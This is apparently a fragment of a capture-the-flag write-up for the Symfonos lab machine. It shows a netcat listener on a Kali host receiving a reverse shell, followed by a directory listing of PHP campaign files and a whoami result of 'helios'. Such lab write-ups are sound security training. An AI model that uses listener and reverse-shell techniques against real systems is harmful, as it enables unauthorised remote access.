 root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.141.134] from symfonos.local [192.168.141.148] 56116
ls
ajax_camp_send.php
ajaxreport.php
campaign-delete.php
count_of_send.php
create-campaign.php
demo-view-campaign.php
immediate_campaign.php
post_campaign_send.php
test_mail.php
view-campaign-list.php
view-campaign.php
whoami
helios